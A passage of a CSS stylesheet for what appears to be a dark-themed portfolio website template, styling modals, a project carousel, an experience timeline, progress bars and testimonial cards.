  z-index: 99999999;
  background: #212428;
  padding: 60px 15px !important;
}
.modal.modal-boxed-home {
  width: calc(100% - 50px) !important;
  left: 50%;
  transform: translateX(-50%);
}
.modal .modal-news {
  max-width: 1000px !important;
}
.modal .modal-dialog {
  width: 100%;
  max-width: 1230px;
}
.modal .modal-dialog .modal-content {
  padding: 45px;
  border-radius: 10px;
  overflow: hidden;
  border: none;
  z-index: 1;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content {
    padding: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .modal .modal-dialog .modal-content {
    padding: 40px 15px 25px 15px;
  }
}
.modal .modal-dialog .modal-content .modal-header {
  padding: 0;
  border: none;
}
.modal .modal-dialog .modal-content .modal-header .close {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 10px;
  position: absolute;
  top: 10px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal .modal-dialog .modal-content .modal-header .close {
    right: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-header .close {
    right: 0;
    top: 0;
  }
}
.modal .modal-dialog .modal-content .modal-header .close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.modal .modal-dialog .modal-content .modal-header .close span {
  position: relative;
  z-index: 1;
  transition: var(--transition);
}
.modal .modal-dialog .modal-content .modal-header .close span svg,
.modal .modal-dialog .modal-content .modal-header .close span i {
  width: 22px;
  height: auto;
  transition: var(--transition);
  color: var(--color-primary);
  font-size: 20px;
  text-shadow: none;
  opacity: 1;
  font-weight: 500;
}
.modal .modal-dialog .modal-content .modal-header .close:hover::after {
  transform: scale(1.1);
}
.modal .modal-dialog .modal-content .modal-body .text-content {
  padding-left: 2rem;
}
.modal .modal-dialog .modal-content .modal-body .text-content h3 {
  margin-bottom: 20px;
  font-size: 34px;
  font-weight: 700;
  color: var(--color-lightn);
  line-height: 1.3;
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-body .text-content h3 {
    font-size: 24px;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content h3 span {
  display: block;
  font-size: 16px;
  line-height: 30px;
  color: var(--color-body);
  font-weight: 500;
  margin-bottom: 5px;
}
.modal .modal-dialog .modal-content .modal-body .text-content p {
  font-size: 18px;
  line-height: 30px;
  color: var(--color-body);
  font-weight: 400;
  margin-bottom: 0;
  width: 93%;
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-body .text-content p {
    font-size: 16px;
    line-height: 28px;
    width: 100%;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content p:nth-child(1) {
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .modal .modal-dialog .modal-content .modal-body .text-content {
    margin-top: 30px;
    padding: 0;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content a svg {
  position: relative;
  margin-right: -13px;
  width: 19px;
}
.modal .featured-project-carousel .carousel-indicators {
  position: absolute;
  top: 83%;
}
.modal .featured-project-carousel .carousel-indicators li {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  position: relative;
  flex: 0 1 auto;
  background-color: var(--color-body);
}
.modal .featured-project-carousel .carousel-indicators li.active {
  background-color: var(--color-primary);
  opacity: 1;
}
.modal .carousel {
  position: relative;
}
.modal .carousel .carousel-inner {
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  width: 100%;
  margin-bottom: 0;
}
.modal .carousel .carousel-inner img {
  max-width: 100%;
  height: auto;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
}

ol.carousel-indicators {
  position: absolute !important;
  top: 0;
  z-index: 5;
}

div#featured-project-carousel {
  padding: 0;
}

.featured-project-carousel .carousel-control-prev-icon {
  background: url(../images/icons/short-arrow-left.png) center center no-repeat;
  width: 4rem;
  height: 4rem;
  display: inline-block;
}

.featured-project-carousel .carousel-control-next-icon {
  background: url(../images/icons/short-arrow-right.png) center center no-repeat;
  width: 4rem;
  height: 4rem;
  display: inline-block;
}

.modal-body .modal-feat-img {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 3.8rem;
  border-radius: 10px;
  vertical-align: middle;
}
.modal-body .img-fluid {
  width: 100%;
  height: auto;
}
.modal-body .comment-inner .title {
  font-size: 32px;
  font-weight: 600;
  color: var(--color-lightn);
  margin-bottom: 16px;
}
.modal-body .comment-inner .rnform-group {
  margin-bottom: 20px;
}
.modal-body .comment-inner .rnform-group input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-primary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
.modal-body .comment-inner .rnform-group input:focus {
  color: var(--color-light);
  border-color: var(--color-primary);
  box-shadow: none;
}
.modal-body .comment-inner .rnform-group textarea {
  min-height: 205px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 15px 15px;
  font-size: 14px;
  line-height: 18px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
.modal-body .comment-inner .rnform-group textarea:focus {
  color: var(--color-light);
  border-color: var(--color-primary);
  box-shadow: none;
}
.modal-body .news-details .date {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-lightn);
  font-weight: 500;
  margin-bottom: 9px;
}
.modal-body .news-details .title {
  font-size: 32px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--color-lightn);
  margin-top: 20px;
  margin-bottom: 40px;
}
.modal-body .news-details p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
  font-weight: 400;
}
.modal-body .news-details h4 {
  font-size: 30px;
  color: var(--color-lightn);
}

/*=====================
    Skill Area 
========================*/
.personal-experience-inner {
  margin-top: 40px;
}

@media only screen and (max-width: 479px) {
  .section-title.text-center span.subtitle {
    padding: 0 20px;
  }
}
@media only screen and (max-width: 767px) {
  .section-title.text-center span.subtitle {
    margin-bottom: 10px;
  }
}
.section-title span.subtitle {
  color: var(--color-subtitle);
  letter-spacing: 1px;
  display: block;
  line-height: 14px;
}
@media only screen and (max-width: 575px) {
  .section-title span.subtitle {
    text-align: center;
  }
}
@media only screen and (max-width: 479px) {
  .section-title span.subtitle {
    line-height: 24px;
    letter-spacing: 1px;
    text-align: center;
  }
}

.rn-nav-list {
  border: 0 none;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  padding: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
@media only screen and (max-width: 575px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
.rn-nav-list .nav-item {
  flex-basis: 25%;
  text-align: center;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list .nav-item {
    flex-basis: 25%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
.rn-nav-list .nav-item .nav-link {
  color: #c4cfde;
  font-family: var(--font-primary);
  padding: 30px 10px;
  text-transform: capitalize;
  font-size: var(--font-size-b1);
  font-weight: 500;
  outline: none;
  border: 0 none;
  transition: all 0.5s;
  background: transparent;
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list .nav-item .nav-link {
    padding: 25px 7px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item .nav-link {
    padding: 30px 6px;
    padding: 18px 6px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item .nav-link {
    font-size: 18px;
  }
}
.rn-nav-list .nav-item .nav-link:hover, .rn-nav-list .nav-item .nav-link.active {
  color: #ff014f;
  background-color: transparent;
  border-color: transparent;
  border: 0 none;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}

.personal-experience-inner span.subtitle,
.progress-wrapper span.subtitle {
  color: var(--color-subtitle);
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 500;
}
.personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
  font-size: 36px;
  font-weight: 700;
  line-height: 62px;
  color: var(--color-lightn);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 24px;
  }
}
.personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
  padding-left: 31px;
  border-left: 5px solid #17191c;
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
    padding-left: 27px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
    padding-left: 0;
    border: 0 none;
  }
}
.personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
  position: relative;
  z-index: 1;
  margin-top: 50px;
  padding: 45px 40px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 30px 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 20px;
  }
}
.personal-experience-inner .experience-list .resume-single-list::before,
.progress-wrapper .experience-list .resume-single-list::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
  position: absolute;
  content: "";
  width: 20px;
  height: 20px;
  border: 5px solid #17191c;
  border-radius: 100%;
  left: -43.5px;
  top: 55px;
  transform: translateY(-7px);
  background: #222529;
  transition: var(--transition);
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
    left: -39.5px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
    display: none;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner::before,
.progress-wrapper .experience-list .resume-single-list .inner::before {
  position: absolute;
  content: "";
  width: 28px;
  height: 5px;
  right: 100%;
  top: 63px;
  transform: translateY(-7px);
  background: #1b1c1d;
  z-index: 0;
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::before,
.progress-wrapper .experience-list .resume-single-list .inner::before {
    display: none;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #1a1d23;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title {
  margin-bottom: 15px;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
  color: var(--color-lightn);
  font-family: var(--font-primary);
  font-size: 24px;
  line-height: 39px;
  margin-bottom: 7px;
  font-weight: 500;
  transition: var(--transition);
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
    font-size: 21px;
    line-height: 34px;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title span,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title span {
  color: var(--color-body);
  display: block;
  font-size: 14px;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time,
.progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time {
  display: inline-block;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time span,
.progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time span {
  color: var(--color-primary);
  display: block;
  font-size: 14px;
  padding: 0 15px;
  height: 36px;
  line-height: 36px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  font-weight: 500;
}
.personal-experience-inner .experience-list .resume-single-list .inner p,
.progress-wrapper .experience-list .resume-single-list .inner p {
  font-size: 18px;
  line-height: 28px;
  color: var(--color-body);
  transition: var(--transition);
}
.personal-experience-inner .experience-list .resume-single-list:hover,
.progress-wrapper .experience-list .resume-single-list:hover {
  background: #212427;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .title h4 {
  color: var(--color-white) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .list-sub-title,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .list-sub-title {
  color: var(--color-white) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .date-of-time span,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .date-of-time span {
  background: #1e2025;
  box-shadow: 10px 10px 19px #1c1e22, -10px -10px 19px #222527;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .description,
.progress-wrapper .experience-list .resume-single-list:hover .inner .description {
  color: var(--color-lightn) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner::after,
.progress-wrapper .experience-list .resume-single-list:hover .inner::after {
  background: var(--color-primary) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover::before,
.progress-wrapper .experience-list .resume-single-list:hover::before {
  opacity: 1;
}

.experience-style-two {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 30px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  margin: 40px auto 0;
  width: 90%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two {
    display: block;
    padding: 20px;
  }
}
.experience-style-two .experience-image {
  max-width: 250px;
  height: auto;
  border-radius: 8px;
  transition: var(--transition);
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-image {
    flex-basis: 50%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-image {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-image {
    max-width: 100%;
  }
}
.experience-style-two .experience-image img {
  border-radius: 8px;
  transition: var(--transition);
}
.experience-style-two .experience-image:hover img {
  transform: scale(1.05);
}
.experience-style-two .experience-left {
  display: flex;
  align-items: center;
  flex-basis: 80%;
  flex-wrap: wrap;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-left {
    flex-basis: 70%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-left {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-left {
    display: block;
  }
}
.experience-style-two .experience-center {
  padding-left: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-center {
    padding-left: 20px;
    flex-basis: 50%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-center {
    padding-left: 0;
    padding-top: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-center {
    padding-left: 0;
    padding-top: 25px;
  }
}
.experience-style-two .experience-center .date {
  padding: 2px 8px;
  border-radius: 20px;
  background-color: #545961;
  font-size: 14px;
  color: var(--color-lightn);
}
.experience-style-two .experience-center .experience-title {
  margin-top: 10px;
  font-size: 26px;
  color: var(--color-lightn);
  font-weight: 500;
}
@media only screen and (max-width: 575px) {
  .experience-style-two .experience-center .experience-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
}
.experience-style-two .experience-center .subtitle {
  margin-top: 15px;
  font-size: 20px;
  color: var(--color-lightn);
  font-weight: 400;
  margin-bottom: 7px;
  line-height: 1.4;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-center .subtitle {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-center .subtitle {
    margin-top: 10px;
    font-size: 16px;
    margin-bottom: 6px;
    line-height: 1.5;
  }
}
.experience-style-two .experience-center .disc {
  font-size: 16px;
  color: var(--color-body);
}
.experience-style-two .experience-right {
  flex-basis: 20%;
  text-align: right;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-right {
    flex-basis: 30%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-right {
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-right {
    text-align: left;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-footer {
    flex-basis: 22%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-footer {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-footer {
    margin-top: 20px;
  }
}

/*=========================
    Progress Bar Styles 
==========================*/
.progress-charts {
  overflow: hidden;
}
.progress-charts + .progress-charts {
  margin-top: 30px;
}
.progress-charts h6.heading {
  margin-bottom: 15px;
  color: #c3cedd;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  font-weight: 400;
}
.progress-charts h6.heading span.percent-label {
  color: #c3cedd;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  font-weight: 400;
}
.progress-charts .progress {
  height: 13px;
  overflow: visible;
  font-size: 14px;
  border-radius: 10px;
  padding: 3px;
  background: #212428;
  box-shadow: inset 8px 8px 16px #00000075, inset -8px -8px 16px #383e4575;
}
.progress-charts .progress .progress-bar {
  overflow: visible;
  position: relative;
  border-radius: 14px;
  background: var(--color-primary-gradient-from);
  background: linear-gradient(145deg, var(--color-primary-gradient-from) 0%, var(--color-primary-gradient-to) 100%);
}
.progress-charts .progress .progress-bar span.percent-label {
  position: absolute;
  right: 0;
  top: -22px;
  font-weight: 400;
  color: #c3cedd;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  left: inherit;
  width: min-content;
}

/*---------------------------
    Testimonial Area Styles 
-----------------------------*/
.rn-testimonial {
  padding: 30px 15px;
}

.testimonial {
  outline: none;
  padding-bottom: 25px;
}
@media only screen and (max-width: 575px) {
  .testimonial {
    margin-top: 35px !important;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial {
    margin-top: 35px !important;
  }
}
.testimonial .inner {
  display: flex;
  justify-content: center;
  margin: 0 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial .inner {
    display: block;
    margin: 0;
  }
}
.testimonial .inner .card-info {
  margin-right: 40px;
  max-width: 395px;
  min-width: 395px;
  padding: 30px 30px 40px 30px;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial .inner .card-info {
    min-width: 250px;
    padding: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-info {
    margin-bottom: 30px;
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 20px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-info {
    margin-right: 0;
    padding: 15px;
  }
}
.testimonial .inner .card-info .card-thumbnail {
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 27px;
  display: flex;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info .card-thumbnail {
    max-width: 150px;
    margin-right: 25px;
    margin-bottom: 0;
  }
}
.testimonial .inner .card-info .card-thumbnail img {
  max-width: 100%;
  height: auto;
  transition: var(--transition);
  display: inline-block !important;
  object-fit: cover;
  width: 100%;
}
.testimonial .inner .card-info .card-thumbnail img:hover {
  transform: scale(1.1);
}
.testimonial .inner .card-info .card-content .subtitle {
  font-size: 12px;
  color: var(--color-primary);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 22px;
}
.testimonial .inner .card-info .card-content .title {
  font-size: 24px;
  margin-top: 10px;
  margin-bottom: 0px;
  line-height: 34px;
  color: #c4cfde;
}
@media only screen and (max-width: 575px) {
  .testimonial .inner .card-info .card-content .title {
    font-size: 18px;
    line-height: 27px;
  }
}
.testimonial .inner .card-info .card-content .designation {
  font-size: 14px;
}
.testimonial .inner .card-description {
  position: relative;
  padding: 50px 40px 50px 40px;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  margin-top: 115px;
  width: 100%;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description {
    padding: 15px;
  }
}
.testimonial .inner .card-description .title-area {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area {
    display: block;
  }
}
.testimonial .inner .card-description .title-area .title-info {
  text-align: left;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area .title-info {
    display: block;
    margin-bottom: 25px;
  }
}
.testimonial .inner .card-description .title-area .title-info .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 10px;
  color: #c4cfde;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .title-info .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
}
.testimonial .inner .card-description .title-area .title-info .date {
  font-weight: 500;
  font-size: 16px;
  color: var(--color-body);
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .title-info .date {
    font-size: 12px;
  }
}
.testimonial .inner .card-description .title-area .rating {
  padding: 6px 17px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  display: inline-block;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .rating {
    padding: 15px 25px;
    display: flex;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area .rating {
    padding: 5px 17px 9px 17px;
    display: inline-block;
  }
}
.testimonial .inner .card-description .title-area .rating ul {
  display: flex;
  align-items: center;
}
.testimonial .inner .card-description .title-area .rating ul li {
  margin: 0;
  font-weight: 700;
  display: inline-block;
  position: relative;
  margin-top: -1px;
  margin-right: 4px;
}
.testimonial .inner .card-description .title-area .rating ul li i svg {
  width: 10px;
  height: 10px;
}
.testimonial .inner .card-description .title-area .rating ul li.has-rating i {
  color: #FFAB1A;
}
.testimonial .inner .card-description .title-area .rating ul li:last-child {
  margin-right: 0;
}
.testimonial .inner .card-description .title-area .rating img {
  display: inline-block !important;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .rating img {
    margin-right: 5px;
  }
}
.testimonial .inner .card-description .seperator {
  position: relative;
}
.testimonial .inner .card-description .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  background-color: #1a1d23;
  top: 20px;
}
.testimonial .inner .card-description .description {
  margin-top: 45px;
  font-size: 18px;
  line-height: 30px;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .description {
    font-size: 16px;
    line-height: 28px;
  }
}
.testimonial .inner .card-description::before {
  content: "";
  position: absolute;
  width: 51px;
  height: 5px;
  background: #181a1d;
  left: -43px;
  z-index: -1;
  top: 66px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-description::before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description::before {
    display: none;
  }
}
.testimonial .inner .card-description::after {
  content: "";
  position: absolute;
  width: 130px;
  height: 130px;
  left: 0;
  top: -130px;
  background: transparent;
  background-image: url(../images/icons/quote.png);
  background-size: cover;
  z-index: -1;
  opacity: 0.5;
  background-repeat: no-repeat;
  background-position: center center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-description::after {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description::after {
    display: none;
  }
}

.testimonial-style-2 .carousel-testimonial {
  padding: 0;
  margin-top: 30px;
}
.testimonial-style-2 .carousel-testimonial .carousel-control-next {
  right: -20px;
}
.testimonial-style-2 .carousel-testimonial .carousel-control-prev {
  left: -20px;
}
.testimonial-style-2 .carousel-testimonial .carousel-inner {
  padding: 30px 0;
  margin-bottom: -10px;
}
.testimonial-style-2 .carousel-testimonial a {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  padding: 30px;
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
}
.testimonial-style-2 .carousel-testimonial a svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.testimonial-style-2 .testimonial-inner {
  padding: 45px 44px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 1;
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-style-2 .testimonial-inner {
    padding: 20px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-style-2 .testimonial-inner {
    padding: 20px 30px;
  }
}
.testimonial-style-2 .testimonial-inner::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.testimonial-style-2 .testimonial-inner .testimonial-header {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}
.testimonial-style-2 .testimonial-inner .testimonial-header .thumbnail img {
  width: 50px;
  border-radius: 50%;
  max-width: 50px;
  max-height: 50px;
}
.testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  font-size: 14px;
  margin: 0;
  margin-left: 10px;
  font-weight: 500;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 22px;
  transition: var(--transition);
  margin: 0;
  font-weight: 400;
  text-align: left;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description span {
  text-decoration: underline;
  font-weight: 500;
  transition: var(--transition);
  cursor: pointer;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description span:hover {
  color: var(--color-primary);
}
.testimonial-style-2 .testimonial-inner:hover::before {
  opacity: 1;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 30px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 150px;
    margin-right: 25px;
    margin-bottom: 0;
  }

  .testimonial .inner .card-description {
